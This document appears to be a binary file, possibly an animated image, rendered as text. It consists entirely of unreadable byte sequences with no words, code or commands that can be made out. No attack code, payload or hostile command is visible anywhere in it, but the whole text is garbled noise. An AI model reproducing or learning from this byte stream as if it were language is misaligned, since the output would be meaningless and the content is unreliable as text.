Z�.��ҫ�) }jOӀrk�Ȃ�Qd�4��R�EC|Y���B�fX��2f3�%8�w���)�Bbk���'s�Y(�m�A0�'�����r��Ȏ�8�i ���<�j�O4�J��mho�dPK���-�=�p5I�,B+�%Q�en�-�uC�b�H^:�0�%��F����=C	H�ɶՙ��./���\Ɏ\��mp�UG��zD��<1*�b�v��n�I����11Fp��H�����p�6�~���'>7\^����<�	���)�U@S0A�'Z��1��X�˳�t��X��1O�٢fv�ÝB�S��$�=�1�鳿��$4���0��W��m,� ��^��ͤ�u �y:�p�p�����veYtl<�^�����'�\��_�pW0�B��RHs��;`�Y�x�t���Қ�H7sd�)���i ]�dJ���z���.4����Č.��8D:��5��8�I)򰈽q�"�M�ǎ^t�/c��L� ���dAS!0(ݔ�(&L�kR��:� �t�$���Q���$S��gȁ�̈́WϺ���x�15ȋ>�T��3	k��� ������v��V�b���3�«��)�@��D�D>p��
B���%;7}���ӲG���Mmf��	�VƧ�YW �%!9�ܵ�Ԓ3��f,�����4����$��2���<���)����+��`Xfґ����F\c�%�1��
�{��z��n��z�$�6�$�@�)����-���R%I9�>tK�� �uz�������&�ē` D�؀���)l��ꁽ��^�tJ^��LG���
�n}�#>�@� OD ����Y���T� �Ѯ�v��ҿ|�A��-7�7��x����@�@�U'����w.Ha�O��?@3?Y�#�]��+/@nj�`�A>F�n3�j[�u���G|$A~I��D ��6`C�fTP"2� ���  ]U}�g��}ׅ7�YE%bW���V~:h~|���\�I�~��^���7�7b�1ơqf�%0%~0Ă���t��o��ӄp�8V'||�~\�N�p�9�d�"PB�y8k<�D@;�5v ���Ղert+*I��`3��Z�Vj<Ё��q`7(��ֆn�P`fR@D�|^�OP�z<p����80��9��.��&1�O"%(�t�h&jf�vvI0i6���x��9���z��]���h�4�(z`�S�� '@v�Fg)�NV F�#�,xdfdmbqh���R �؁$�t�W�`g�>��t5 �;8K��AK�8A��"��]���NM�s'#��f1��Ռ��)�)�9� :y�:����$�uyBz 8�wC��X*@��}�w�:�z q�2��(/DD?v&'��������OP��ɧ�F�w�68�u=�_�Y�kA��X�}�;P9.c3A璡k$!b$m��j�R;�cɁ�*�^p������i�#��L`@A�q�/ȡ(����*p2�"(Aw����(�i= *p��J��q�5�[����D�:�la�{W k�� 2�2���w�R�S6CA�-��H�G��W��6`�:�P*W = �w-=��50�^�H ��h�6Ȅq�/=3�'y�t]'���5[y*�F��:�z-0K���qٟ`�z��Z$�p�H�ȉ���[Pdt��=p�r�^0�jGsQ!�� �� c���Z`�S �9@9���E0��zB��3�dj�Bp�@s�)�gVd9  ��b*�N��&Б?�rG0��:�L������i%!��)=��9���L���D�h�c9�#�r��(�&�����8p1�Z2���W�p)�5���X6 �^Z*X0������d(�zh���<�-=�vI(lq��aq�=�qd���Y�z��,
E𜜚�5� cZ- �~��A����{�ʚ8`CGR�Q�$%H���Гp��3���:�$ѫ۪�X ��*�_P��l&�?�Z�FUP"wxkע$? 8bqFRjf+�Op�W�����;٫f�.���Z~�w:ph��s�&��2P�sz΂�qEF�s8���ׁ�ʊˊ/�%��2;���?�0�)�ц�Ir]Y�!�4A��J�Q��u)K����pH�q����<����n�V��C���RH�Lb'�b<��z�hX���%1�d�ye9�$��xi�:�j~K�e?��$�[a'�:m��T�KbHq"��-P��i��軕x�eY�E0�kع<�D3�"� �y�0�D.P0`z��������J �0b�+d������s{!�ɴL��W��kh���G`t;p����K��03�+ ��'��\�����tؾ�Jthb嫻qہ(zg�~�!�[�c`�^e�,��2����nTP�#FW~��+��Lb:�b�7�V���y{��p��K@��/֫/P|P�0	��Kx#NP����|�j*�Jb�+�|~�5` ��1\��j�h���s	F&�p�[$!dS����xwo�6Ƨ�F~ܾ2���W<T��T�&��g�t|�U�\����%;���;�Ü�w�kĎ��<�;�x?�p=��)&�o<���ꪮZ`�%��0\"�c���=̠�FT`u��hi���jb���;^��
<� e�So<2?�_u>�hHFs?xnw*�"$�>H��C.�F0�Ȯ7��E^3\��TbA7@� �K1�lϼ�W�^	=�%�Lc�d- �]�}I�����ю�M�b�^R�TǷ�� ����,��r�/��4����v�c��;vp*��1�ɱ�$9=``L��N�<��N=�T-Qm9��?�T��M����b�<]��`Ѷv@.�H�x�" �\ms}׌�Q=L��g-b��4Z�\Mx�9o�}qv�d��D���\=ً]ٌ��{� ����ِ�v��B���9oEpы�؝��:��"��0�}�"0o�-g]Q}��6�}�۶=Q�M۳���܌pѳm����Տ��}�z�}ݾ��Ѝ�܍�"��ۧ���sd:݌�����^��ӱ��l0�����M��q��@����� �<͟��l������Ы����ތ�ߵZ����օ���l �ڽ���� ��(N(~�-�3����	��C���e�`����e]ߪ��P`��]P�(��D�Cp�N��%�Q	N�����^��^. 8��Y�c�?��B^`��������!^�]�N����B�������@Q=zn������hn�]n�>���$A� 	:J���5����e�t �[��d �����N���c����N�N|	������NZ�܌^�Y�m �����~ї�^� �$!�n�D��P�N���X��^�;m���h`�D@�.�l0�	���͞�t�낎 �.������ُ��t�d`������^��~���?���
� ��t@b�t��,O�^���ce�앎�Q-���-��.O(��N�3�	�>������e�֮�;���	-��N�*�펡��`�b�Uo]��c@����.�V������� !�
 d ,    d L  � e�q�AAD@8!B�18�����Ѐ���AJА@�Hdȸ)��ɕXJP!D�-%P�!eJ@Q�:�E�Arl��O2LBH�1#��2���B�O �z��"e٧)sҤ	§*V����+ݓd9"Mٱ�T���2��C��������.	Osά�#4M��(3gڑi9�h�gB�)&�P���4��%��:#��ْn�	(��2�8�o��[W������P@Dǚp��T�"%��h�r����H
&��"���'��\%�I�,�W�§"�v�u�����u����yG���@�p��Ǟ >9�{����Xc�@�;t��u����B5v�
���vO�Xӌ���( |�ɷ� h*��!>�w�@�(B�)�
!��`1��]J7��]��=%��!h8�CWTWh�E���EP"��5��/ �QV� w��x��(���)���i DVxV��&�ф��ކ(�� ����JЙ��`Cf�+����:G�	�FD�D���'��XX�	̘�eF�`�DK��M��jh�yk�)��f
�p�G̹�Q�8��E!���P�}3�W�G\pD	�PB��r+et���Bq�'`6�e�UkbT0oD��Y/~�!�D|!��]J1����4�kPk�kFj�r?��Zz��z�3����V"���B�_U.�C��D��1�hO��U][�
o�*�C�	Cos��k.��t��1l�tD�уQ�*�E�6 �{v ��c�PS	 $ ��]��<=�A	>�X��Y\���ŐxU[DP� ��Za�aJ*b_@��@	LK�e�;� ϧ'A��Nު�B���r�pp�O��|���n�@��2L��,�_��b�&�?%�PX���k�����P4AK��h�&#����x��F@������ �P�	�o4���?��-��^ֆ���J%u����"���Z����,�.<�)�yMV�f1T�'��
_�R.~$��n&�%0y�,>�!ɾ� �@	|̯&5��Q�'I�*P0��Dl.$]J�(?�Q�#�wA�� �Ⱦx5��|b�T�hl9����-���|B�X���(�c4�W�� !%  �RR��!8��ښ�UI��drA@R�G+��,�_d8��
L��S+?E��
ib� �Ml5����`^`5������2� 0[b�x�h�-o�|��C�  �	/�� 𔈅�V(z���P�o���*���),����L2����S�WO�g<�-0�<�L>�B`,9���%0�[�PN�	���QR�~|����=�X "F��۸s�d��ObR�;lb��f��N���+rҊ/#��r���ĝ��DѨ1�v��T� -#� �1�5_z����\=(_DrE��2~�|'N�p0���<%\I9�ŊGpKD��%02��@Ӄ��~v(����x������<���0�Όf���p�V����j&G���񎫼�SK�Yd~�>I&n�@T2pם���c@�P׼��
����r=W��!��h����-&��P��[� 0p��	ȫ�����2L�S�Z�V�����
�A�I���>��-d�u-/� ����1�%U��J�8�L�|�	��9�Hx����؝Y����%���I1B�S(M�1��fW��$P9	@f���_x��1�[p�B���'�h�Q����@�.�kH �K�+x�� �<�:����=�|4�k�) ��Tl:չ�KI�Z�����)�gW<��<��)`���vg����k]�ZFV�//)�y�hi3&w̠b��>�2�}0�̀˄��Ap��
m�<3����H�7����{b��7��k�0|��%�=Ϟ��G�4���S���Q@j˃\����g_9	?� Dz���nڻO9�o��6��\ W�<�J���i�~p�:�)+��r�S��$��ʡ�B6�\���ny֬��8PҦT�w�`���w�_��M
����=5�]p2��9�� �� ��;d��)5��\�R�)��@R����跮<%w�z��0��o�^?v;�mp�IF%O�q�����cJ$jl-d�]F�#l�`SD���p�@��,�A|���G���8�� 4b>%W����@�[��)O9�y��>L�2w�����MZ$���If�?j�[}�tcg �u���-�&�	(QJ�0��5����V�� �KCl�}�,�8*�7E�G�vl��jy�_�_- ��V-�-� `2z6��R�_*"QPQ�z�doh� �U��K	F�I�F�'�W�c�j�_C�cX�$PzR����|�]7�"T� !0PPҗk�q4]� g� ��]L���o9�\0��_SP~P �=h�c3�-`:d0"5`��#�a8?0 s�M'H.Cw+�֡77� 4���vG���Xz9�C���ph@j9�30X�$��yO��D E#`  P�q%���-��2�`VT�V~a��=�cR�h�H|�H�5�H@�'z��7h)�)Q@u �D�Y25;��؂JP`[���������|�G�hP��؃A��x�)���j#��"8 Q*� �HLaX�v��=�2!a-�Vga��OP� I�>X�lՃOP�����:�w�B�u#0[%��(n� 
��Q�EF2<c��?�]'wx���L`�Ҹ �X�S�.�u'w@b <A�?G�(�(�z BhAPTa�@�1�BELd�o�W��P�K��3�@��H�eUt�OwQ,pP �S�(#�;��Q�$�;��H!�x�N��-�oK� ;��= �*Y)1�>Q� �)N�_xI9�I 7ٲ8�x/0.��PPq���L͑�GCP�@,a'�9�+���Л'u�'Y0$;�=@l3"���!M���u�ͦK0��w�L`Z&D� %�8~6�O�Е��̇C����B��`�1B B �!��؈B�hi$#~�tH��YOЗ@l����::�5�=J��\�Ȇ���� /�@��Ǒ"&
���J�	fal|I2jl#�ox)�:sB�;J�?
�~vr�%p�X�@Z�5 �� %�@"@\�)ጃ)w�6�c����� 斣L # �7)��ܘ]G �*�#��x"+�"d��"�%��� �E�tIЗ::dj�5X�:/B�e���<J ^������ӧ�zZ�:dT�z�B؀6 ��6�oȭ҈�����	�*�zu�ƀ6wd�Q�yu�$��'����4h��ge�����������᪫�Z�普8h<�AK`��N�h���)F�,�A�_�����ڭb�%9w��C�wV�w��c,ӯ4� Z�Q����Kt�ɕH���"�w�)w%��+��G�)��t��!n8f�3�'�Kp��+��������B�Y�ǁP�o�c>�m��WˇhQz�qu��_lEr@�R�J�w�Z���|�.O�]*��(�w���{����z�{we �,#j_4'Ҵ+���G%bl�?�����-W�E댖��m�obگ�8�WcV���Q,�%Lj�m�>q���Yf�Y�r躹֫_<@��fu�up[�o�z:a��2r �1CF�~m��{����Wp���;��ȁk�]�+�R��7�-�e)���-�a�L��"��lE���,��wp����ņл�Ы�K��H��[�"�Y�
Z�uT�;����%|w����.;|�ֆmHL�wu�vS�{-��++�·'L�� �?��N8<az��v�jh!�8�tL��sƼ�fLr3xS4+�:�7`�� ��*�3����G���E�:v�ǂ+!7�}����Ȋ�Ȍ�Ȏ�ȍ,Y !�
 d ,    d `  � #(�A����
Z���Ȓ�FpD�� �� '4` Ñc�	h �Q���.L�Ԩ!�MJ@)AE':���3%��(5~T	���H�=�E�%�p��J/Wj�*�L�5��� ����4@��9V�Z�%S�X���"t�M���4ʥ��'X�*��0BEc�"n̳q��:Su�q���CC��@��zK���P�z��|�I2��:N�SÃT�H<�F�^�~�[W�1�>���Y�v��,G�:w[���]-��FcD��
�U�����"e~.�c���ؕ��i"�@
�Eđg��Y*�gAw�����q�^{�ŗB�ēr���A" q�����s0a0�
D��Z7N�cG>���瞆Cv�@
T�S&�r*���^���ڥp��d<a���䘘nHF�g~�&���Q ]�(�/et��!;DW�o��{' S�j�P#K��h��18V�*�$�E&y���'�PiWMf�Td�!;DŊ���F/�T�! ��Z@CG{��%\@�'쁓c� �h�B{n��Q
�%�m��Q#8��Q�Y]v/���.�@âZ����^P�8P	 L \'���{�^�i�!Zk��$v��e5޷3�AT|r���d��އ�%�AhH���'4Ѐo���p/�䡧zM�S�H*0jXN
�#]t�@l��{�Q��M ������2[]Yo�t��( �aqa���cǣ����NGĀ�Q0dA�x�D.ơ=�MƧ�{�X����^��X4�����\����N���K]x�Q���MC�wG�Khܔ�����) �ka/,�����NrV_�p���eD�/��YF�%�
m��y�G�G1mwGQ�н@�}O�r�����;���^2#y-\��'o���]��z�KP�����9�	�6���1mS��t�>���^����"�<I5�~�_J�t�1pU�*���Q��GF #� �p� s�]@ N�������K�a H���ź5ЌPwjJ���J�����P�}e�a�t��c�D�����=$.�D) Y"T��`�7�Ԛ�V�ȯ��Gp�H���}�c#�%����/�L��IMʠ	��V4"�@��fHJ�yD���1A�e��e@��ظ�>��r��7�:͇58#�vơ\u$�����G�F��d �2p�]���s
';���=으"��`�$	` ����y�� R��[��U��d�m��.M�����a�4�+e�<�8��%��)�G��kY!#�$#�xF���<�gr�O��������/��Ut�De�G�1�����Ti�]i�;jd�5sG�5�t
&-T	J՗��j�K����A�=�#@@Q�=�S2�G=*��T���%����S������T�4XP~�+`578�VT����MF�I����'#k$���F�Ų�+ū������W��^���#�+\z�t� ���I����rf�������Ky�ת� XS��J��#U�0�.������ {8NZ��	��g��ζx�����%g	��$�7	<�� �����)5��-�6���V�T �4�`��(G����R�m�Uo���^�`	8� 	�[a�&��q�""d* Z�Mq�Δ0i�r��t����zؾdxo{���$� �Btp_Ӷv��E]u4�K��=�m�YTܳ�W��"���$�$	;��"Ѓ�����+b�F��U�}B��:�vWo�HJ3p�Խ;sGڛ�
saBx���Xv�d�Ղ^�68{Ļ,�Hڢ\���@ �H�lfo�8�+�e{w�\2�k9AMՔJ{�z��x��@�fle�{
p8�����
�=�e/��?p�f��
O��k~�`�����*&���v�C
��"G�_-T{
��^L�j�Na@@�P7d�n!�,��glے�ݠP�6�;s�p��"'��\/8���˩&Cƽ̑,<��c����%H՛����2K��4����Μ����ع�����墹��F5	"@>�<#]$�v&k:Ө\��~n�T`�{�y@��f�6��8������?��h}����"�9�&�3\>�ѭ�S\�5�-ˍ� �\@�ˆ��x@t�#���> 	U܁�Z+�L!E'lF�l����+L�\W����B�^�aȫ�{��=B�5�+�/SB�͜����+Z`�)���/�sa�_}z�'� �$�AZ��+l��)�����^q�r�r7R
��)�!�M�%�̘�-T�
����0�?��<�P�eE�}�'d<� D�x^���˵?pqES7n   B�&��pjl�6%�M)�w��ca��Wq6P�$`}W0m��'] Q��$�v� �j�� ��!G�~��)��!M�!�Z�l�a��}W R�H-�}P��N0\_�WE��fk���a�T,Z���G�3�~"`&���Q6�q|�{�Xhʷ�����{R��LP1�VvxE ��c���"P�d/1�/!0 s�~�+�q��.zKpm�C���O0�ǈ1X�%H��8.f'�L t��|D��8 E�~nR�Q��.O3�G$K:�%ЈB&�����ed���g��J�x�3�^�Hb ��,��m%v�5G;�� �5d`+�We��Y�e�g��v��x��x��e�H�o��# r��xQ�rP���.���2�p�):q M�04UL�1G@8[0,0��6�[p}�Wf9���8m���H`v#`�C _>�S]P��$�e �	2����X7�?:�p���C $�aE�oVH�?�e��3� zy�Q��S�#�ҧ;�3.Q�>GP`MH�1+fI2)��!)��';��}����L�a���FSR	��9����u��h3�:�H/Z0}�����gb��<0�a�3�.��Kpf��Y=@���:�� �=��L�_�K6����U,�
YLJc�D <�N�Q�"{b�q��1��R�v����j� :є����������WmD v# �J�b�����C16�yy�@�Sfй�|Y�y�����z*k��H10CdL�o�	��a3�'p�3X&A�2P4B��9.�p�y�E�,��.:C*N�z���v�7������'`��"EQ�!�a?YI,q�����ɋ5� �Ir4��Y��\��3��c��{:�%�N#Z�v` /b�M���	#r��1.�|���h(�L	ePf���y�3@�IР>����"�3�#,B�#2p�1@q�7����I�`����:���E }�9}]FU�:bK����L��(AB@Q9L ��Ţ�
�A߲��:����_0�j�I��e����hqL@v
���뺮�T `/Q9�9x_���i�ȯ݊�Y*�:!vk�=�R�ǈx�+��d�� j�a��}�E��h���3�|��X��C ��c9�N��̙�슍:��	�@Ǥa-�C�lG�-P-!Z�/��d𭃖�b
��E�:j �]����'Q4M;m?�,afjh�6��:�lˎ���P@�ѠT;��fT�})9C�N�C�&1�����\ζY��k��K����(�R��9��+�_{�3��z�9��Dz�hp��n�4�v���+�P�i�K�;x�oKD�6��c�tWn�a�b�{��ǋ�Ӑ��_����6)��lt����U�v���P�z��l��6k�<n��:�9���E��׷<�z�;hT�g!��jǂ�w���cw�a3��#8���i^�A��F}�K�nR}���{����qbf��g�����R-f&y�V�>\�zh�X�R��
���sa�`����^��������f�{&�&j�^��u�hTUus�;j�e�CIZe��ҹTp�p�q��Zq��q�ƹ�6�T߸HSE2\��{S�xz��;�Vx>6j���,����i���z7�w�1����A]����B/O,�P�!�|8����i���$e���������&��|��|��<w��Ȍ�<u���r�͉P�\����,����\-����w�uPu`�F���� ��k�&�|c�υ0���
��}�c������	�}�\��,�]��ˈ@�#��%]%���w$P�$���w0�4����Q ���k �cp����L�Fm�8���u ����,���k0�X��*��'Յ@\��1m����D����<�a�	�������\�-�-���1=�0��
�k]��nm��\�K��Y=�[�ؐ�Պp׉�΋�w��U��I���|nl}�q�D���\�zQ��ls-תM��L�Е�y�̬�֝V��լ���L����M��]�<�}Պ�Չmܿ�k���]٘�̼��z!܏]�w�0��`u�½�n��u۬m�=���L}խ��Mθ]�]-�MՋ �$`�}�n�0�,�{�΋���<��AM�����Р��T��:�ѕ��cw�ǽ�$���h0������l��\-�����w��h����u���� �D���]}��䬭ݮ�߆��z�� �ýAM�V�`=�B~�m��?�-�Y.�.��0�ۄ�ц]�z��N�p�u���ӽ�w@Z���9nN�|�B��޽ֆ��l���φ���
>�\]�c����wp���Í�jn��|�j��.�+-�e�ㆮ�2��x�ٸ����=��Ԣ��3��ƾ�z���w�h��@�A��� έ��3��)��N�m���"��]��ڍ�����ߨ>畾��Ԫ���������� !�
 g ,    d N  � #���̙"D`P(#B8h�X���"��P@�Ǐ4$�(�@I	(S�T�҅�V��	�	 $P����3JR�`0��?3�x�1�σd���%1����3�A	_��̩ 
gA��@���_H(���ӯ�L�wa߄�B8(,U���T�c�8�a��\	F?��%L�/CK�ʗ�S�G%|F�ٔ��޽V�O��h�wo���2\���"��҅�T�.��`�0,� aD-���Ϡ�������6y1A �O���OE��@c҆�p*u�N�CJ��[�%�]wj1��4e&�m�_
/`��U�BLt���7���U@�H�<�T]!�pB[T&�ZnU�1 �cej��
��O�eH�|r8����f��A'A+
V�?a�j���C&�d�A	g�9�G�u��e�d��B
{bx�R6' 0��T9��B*�
Ki���PBh�f	��B�j  8Ѐ�yƟ��)@�����!�'���9��@����C�FqUB'6����ku�) $��	`�i (@�q�.�])���?��Ԟ'��\�?���D����*1��=��z{( ȧ��Z����r6�A�qd$�:���'�A���\04SHJ@��;�@�C��+�'�����jpA��0�� s
p�1�@@��d�O�d'�����L0Mgĝ�Lѯ!
QQ�0V7L3NР8��	;{�,�Dok���
���t�m�FZ8����G��+D� ���>xQ�� cG8%p��n��3۠� x�1��K��Xv7�P��tQy�UA9�ߜ�y�TWm�&Z�)��R�Υ����6�?�`P�j�;md�)8�m�s�B~/���1�`��Ch�
b���;$��i�����|;)��b�{�Yӓ��7��=SЂ�@��`v?��exY�9;)��hf��`.g��O>Ŷ^@�CU�$D5�UOq��I&�)3 �8��/H��D�'c����6�9g1�mE�\	HȂf�%�X����$
�a�\��#xQ�<
���<�ىܖ��=�Sw�ԥ20�&6��SG0"�TQ,J�a��❯�Du��� ������# E�X�=6��AXS����� H@�s:B���1���?H�O��@�ΰ;e�h�2�Ft�˵�r����x)��x�Y*����劧d�J� ��TQUk\�n��
{z��~i�7z*y���sP�̎�dSF����2��d��0� �5� A������N�2 �>��+���d��'�#
�xL l�:�d��0��t>,��,���P��� �#L%�Q��uDD1z���K_�"ԙ�@���d`����C�������)<��k�D<&�I�i<�����&������N@h�
x�OP�J*�Ĵ�sy\�)F�j���%�)2�G��U��+�\2��! � ��H �QU�@]�����SkR�`� ��
3ȪWY+X��iA4�����XdG@�S�P5H��4O�-K7F��1�R3[�WgKX�~uX��0�r��d4��`;'N ��=h�hx=�ʕ��ITM�nui���w�<���
VӚ��,�������w*Q�s�H�%�\�5 
X����ͰW��t�`]���ӝ������"���x����ª���o�R�F�+����/P�+����_.L�8lw���xp69贅�.W8��K���w������d���I�Ar��̀	Yu��Y0^	V�j���$%�O/���Y �\�ųe2��/HzL6r���l
��sg7;Ȟ���ڱ���4���h�C<���y�I>C�������!H���0�5S���Q֠�/��=ub�l��1�<��fP�����o����h#@l2[���)<����mh�HK�>9�H%Tԁ۞��|k9W���F�u��"�h�:�*<w[�t�eM�w}*+�J�H�Y��j]k(T������]�k�l E>�.2��=E��b��Tmo%)RO�S#7"�l��ζ��}�/���Rh������`��2Z^3m�x�-{\Զ Gz��ڈs��_P���@����DȻ�y`�cx;��ƻNx��R��Oy����v�����!$a:p��ނ��P�Ap�$� ����]̲��1�ƝԪ�i��L��͍t��c4S�;�G��0T:�a�<	:o�"4_�R�1x��{aЇ���u�f������_�'�N1Pl�J��^�_~Bz�?�6��m���	!VG&���$��*�!'u{`�qY�*wcԵa@|h�6z�z��N�v:�yL0��`}1}k6��2��H�$H�c��$�)�%[%4 �y[OЃ��z�|�G�#�'H��}�V��-�K1b�'Sm�2��Musyq�Gk��|w�>x�H��p]��3��wkQ.�IG@
` ��R�qY�sdT7� fSB$pli��<b�r�gh�O@50>�/�w	�օyOv"z�003˓  � �R*�e{��SXq7Fv�3ݦ��yk�\�Ppg#@�(��85PA�H�^��L�%q8 ��=�[i�   s�Y~O12���肊H��]�5}ܥ��7��8�x��gg?��Ќ^�y��5��d���)eS0�c�5_�QE����2��d�USpX$ Vz�FPv�5��OQ˸�e���?�r0�Ψ"��#;   t�PK�'��q U�;�#)��#V8�G�W�fh2��?A�Ȓ����(��gI�"D�(�S# ;�ji1�%lE(6K{8P-�d�H��%92(� X��-�B�&�t&�P�@�PnSDB'���uđ,jI��u>o�H(p0vaR@��x��H�= 2�8�)��5�Z9���y]?`B�8�<�����!{�*�5�"��s���s�(ّ��4p��y�wg5� ݙ�g�����'w\�bwq#5P���ru���>��:"ae��hg���(8;� ���|X�����Qw �h�eG�H9�5)�(01�%�A���A1H�a2J`
N�๚�bL����N��6ڝwQ6�fNvS- S0��ŗ; 0���zp�d$F��b�0�W��r�ᓧIE��b���R�k`V7qQG&�e"0˸5�aKZ����TD��v���
�z5� r���l���c
�lwr�u��a<>WS81��;; �������#f�2��z��%��	�n7j�d�,ɢo7�rWp4WX�29�(J����E�C���7+��������z�/	�6�a
�;�dJ�a4�[K@�N�ک�K@�(K
O� R�y�8e$��J�8�(�����I��d�g��X�����:y:K*�0�@5!%ڥ��nR`�z�隂Z�y�Ǣ5�4�dr'w�p�C��� �qXb%��\�5U� ��+P�)��?a�	�]F��XN�k$6rWl�A�5zP0/�";;w"Ú�j���G�.nY}�y-�*k �H���t+0�59��GpSW���b/O�K�C��h�@1z�w�ur�|$��- �Ehl�U[i%V]:0��6�3 @`/*"�Q=$SmS����Kn[0}t��+��c|w��׶/K��%���iA/d�_���Ʃg�P��1P?@w$涘�v���|�gLt8|���Oѷ	G��F�I�h����)#��,�L��%��~?!i|����'|��|��~nնl"@�ӿ�q��w��{؈نS�f��d:�
X�k7,0�Vm'GHȚ"3>SC��1�}�wg0e��Y��J�i���NƦEL�n��;'|��h2Z�{I^�g���6;�[IA@?Yő_5��%fZ&�qܥt�G�~k®�&Z�C�y[���L�mtR0��fbS�vp�k�J�v|ݥ}��iq�lS�U�ũ����TP����5B8��r6?�]L�d
W`��S��s�mG;����׈tK��|@jb��L̚6<@j��<�QEgC.P"3I��|D�<�|��A,�����R��|GI��h�A��R�����<��\��<�����l϶�n�� г !�
 g ,    d `  � �AP�g�`C�K"aƃh��A���g>�L�Q�I�'%�P��� T��ir��b�L�r�� FB�p ���B�.�!��"]p��dP�H�4���˯3i�Tiu%ҳV�D;Rl�PBے$	��dߐ0��T��^�]� ��m��'�> y��V+��ɜP%_�*��W��P<���
�U`˞�@A�37N��ر��Me pKܭςL5�Pa��
���A��b�TЉY��ڪcW�9+ E��g5��:�, ������F@Ǭ~]��%`	�8f7Ą�� [h�[�E�;0��|	T\Z��s7�F�x��ċ(�� 
y80c(�҃:�砄!8� 
"�u]�7Re�Y��B 3NpI,� H��$�EHp�8�&m18ҏB� aB@�I�'�D�o	�S�U�H=� *�W[F��EB,�I	 B�wP�D%���#�w�� HB
 W��Ց.TTD#E�ЧOC=�á�T�'f�b����e1�ĪT�&%l y��z�[Y����� -��8$E�2��'(��F0������e�z����1�A�¾r��iM�i�T8��PD8��P&�[�"kR
H�&��)z	R��9�i���#k�݇��с����j����u���,h�.�#[�� �l�'$�dM&T�Ӈ*�B�g��mB�P32X�ІI�\ ���������
M�	�m�fQ�P7�v��H�� ��S��ڍpp��)��@(�0�A�f���jx6��vN���G�b��5�HY�qA�َ�\�b����R�vB��l6�lw�"<2�ԣ�Qf��`�H���A�@*�D^���������s΂	�gYlas�n;���gu�^BB?�Q:a�5w0�1�o4��/E�C����P,�M������%SG`�V���8W�"X���\�]&H!�z�1`�o���X����i޲Z`0+���&�z���Яب�P	x�(�`%�*�R	H0�,A�@��T�����@`J��   �  ʱ�&�!�	)8���4B1�w<��)�.����C|�-q  �   � i [��/3Z!y2��v�=z2	{��x Q&D�&����'$i=�	 4@ s�LҚ������)1ƹO��D^8c^ 1�Cxx5/�W��BR4Բ�����.b�
�Rx�A	���O��9��툾#x���Z���!�@e?������/q�K+�Ab�tf`�{\A2�)ъ��?X����#�*e�~��8�	�Q^�9��f�B% ���ӡ�((-��f��	u�G]����p�B��FZA5q�Џ���]��OB:� �-�tM�
@ְ�oTX&C=I�
�䨄;�F��7H�E�JU���Y���U�=�f�hB,��2<�'y �0[�+�В� G/���.��<��P�X�&!�	l�:����Ua��F!���g'��&���j3�L����H��c��ѵ���:��΀����q	'i�E$uՑ�������&a�`�oY�k�!����h
���h�9-[�-"�`�cC�����
����'>��ȼ�F��J�� ��%���Ik2P�I;�Z՗����:�B�s<���:���?�cP2���]�9`���m�8_|ĩ��ep����)|�9&�s�V�R!H�:u�L������B������G)��K��?8\��}L�/HT؀��c���b˖��&��<�5G��fIHQ'�����`��tx����ڳ|��_���Q��
Q�RҜ��ei�&#bx�LTO���l°.���I�]��1��@�� �� �E�H�M����!��iEej�l��ru�N´s<6����<�����tBBr��y�<Q&��L`��VFhfD���Զ��4�q|78�PX�>���@�l�.��.-�6�9T�A�P|�����S���5��D.������Fv�� �H`Bȧ0p����g�dA�Ԅ��ꈔ�����q�<�����A�(�<N���P[�a�R_v��e�؍r*h�P 5P����-�����O`��`��;��'�f0�؀DH� ���k�+6�$%4���
��/��}q��]�v�(����v��<�^6�@l+�M�Z�7~����^o�#H�����^��w��''��`�7!�����`�\o!��#-~����L\�p��P!'��u�l�yF�Ww�'y�W�0�RIh	�]@(�s0!�&lq ��b��M"1�?�rŧ{��!��yQ���=�y	��H�@"�kE@@O"?0 �s0 *X2��b�O�4y"ٲ� �v�t'�n�� ޷�	�� !�D8�]`���L� PK��M)�q"$��d���Exm��m��X���'t�� ��u0<H�DH^�]��~k��I�" �4�@F�7�#1	�40��3���24]9؀�}�����AȃBh~��u�觇D�`9+2o�Ko1��(�x���[�G�S0��X���5��:����5�#����6�D�>�!|��0O"0������I�,�d�C�ha0���3��׎���Gy)����C�lfŏ��8>AP�$! ���|��M��Hz�Y' ��_:0#Qq�y���yEP�� $IB`�i���x~?�%<�"2ry  5IWX�g#q �Y��E�c��g_0]y�BGrБC��O��`c��Xu|�T2@ ��_�|)v�"@2P ĕ4?�V�8��x���J�}�����Ep�X@�A�^�Q5vr��Z�kن!]@�y�F�h8d��M	���!I�;�hBf~�h�IX�#!���P$�v��?u�0ə�ʉR)�� aT�'���8��y�eqH���m}0>��gvOp�L���y-PQ�vc�S�&q�t���w~>p_��A�aTZ��;�@wa�g��e�!�Iy�PY[d����S��1�#J��U�; !P�P2�!K��*�u�<`h-��B7 ����Hy.:�E0m�f�L��a	ӆ���d�ji	!K��{o�Z<�-�g�����)��,Z�X �5c kl�^E)Z[�Ws���A@�����E4#PLO�h5~O ����"v:H	a��(Xz�_6C@j��2#pj8N��1���M. K~��c`��nW����6@	ahMg�9�y�A�^�2���x�Y��(����mP;!�*�yowe�\u�Ǫ���y�x��}�j�H�Z�zd��^iXc80gD��:B^$9a���q_0[+�s��vn'�n
wN����Jhl�gBG��@ ��5�G��H�Lp��@��*S ��rH�v�)�'�aFg�I���\d�_�^? p��5�8��8��!���c5gQc�DS��Y Y@J�V�=�vlgq	��'��_�^�V5v
Ӗ�13qY�S�T�^�{��cP�sEWtg{���xk�gh>�K^O���3(�R0�M�^��^~�qavY��w-0ڹ{�f�$�cFj5| �8�5	�0�S0:�T�l�s]�q#�o !gq����g�>5�0=� 	A��� ����|ڂ?�t���K��5[Yp�+@ql�Kw[�[f��q(
�=�k���JE>���jh�u���l��g�e;uh�Kh����hc?E���2H����HY/EuI��)�JaЕe: q���	�q,,�T���[�6VY��	<C:���+V <rH�¸5_fdścpy�d����vF�'��u��%�3��V�%`�sJ�AA�q0.�A�X9�jL�����p�6J�4�r|�x�ǡ�ez��~��~쌀,`��>���5�}�Lv �P��h��ɐ\�h�M`0���`���=�����<``��ʮ���ɮ<˴,�l�,�����M��3���˝�����6�v@���L�˂\�� ���v@����c��|�B ̮<�j���I��i}@̜L}���������������-p�����l�ב�L�������˛��"�� �}P��,�\�<��휱�M����<Ҍ�m���'����}�=��2��$��3}�7-M�L�L��--�B@�����+����l0����H�ӌ@ ��.��\��U��l��8��p�� �l���Ԍ@�D�j��u��lA�k��l0�5}�Z}�\]քM�]�j�־��(��e��C��׌�e�����g������b-������ڡ��k����{�ɐ��k	j}۸}�gAٌ ������֞]���D=Ê�}�}]Sبm�Y����P}����@��<�-�ْٝm��Ƕ��h��o��%M�� 	����]�����lPl@�M����L�}��=��ܱ��)����=�t��t�͐@�����qM����ױ����*����>/��